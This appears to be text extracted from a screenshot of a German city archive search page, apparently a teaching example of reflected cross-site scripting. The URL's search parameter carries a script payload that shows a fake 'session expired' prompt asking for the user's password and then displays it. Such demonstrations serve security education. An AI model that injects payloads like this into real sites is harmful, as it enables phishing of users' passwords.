 Stadtarchiv Albstadt
Stadtarchiv Albstadt
Datei
I:/Beispiele/URL/URL.html?suchw=<script>let+password+%3D+prompt%28"Ihre+Sitzung+ist+abgelaufen.+Bitte+geben+Sie+Ihr+Passwort+nochmals+ein%3A"%29%3B%0Aalert%28password%29<%2Fscript>Stadtgeschichte
Auf dieser Seite wird Folgendes angezeigt
Ihre Sitzung ist abgelaufen. Bitte geben Sie Ihr Passwort nochmals ein:
Ok
Abbrechen
Stadtarchiv Alb
Hier finden Sie die wichtigesten Informationen aus unseren Beständen:
Archivsuche
Suchbegriff:
Suchen
Deine Ergebnisse zum Thema: